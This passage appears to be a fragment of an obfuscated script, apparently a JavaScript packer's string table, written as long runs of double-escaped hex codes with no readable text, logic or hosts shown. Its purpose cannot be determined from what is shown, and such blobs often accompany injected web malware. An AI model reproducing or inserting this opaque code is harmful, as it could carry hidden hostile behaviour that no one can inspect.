5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x43\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x4b\x5c\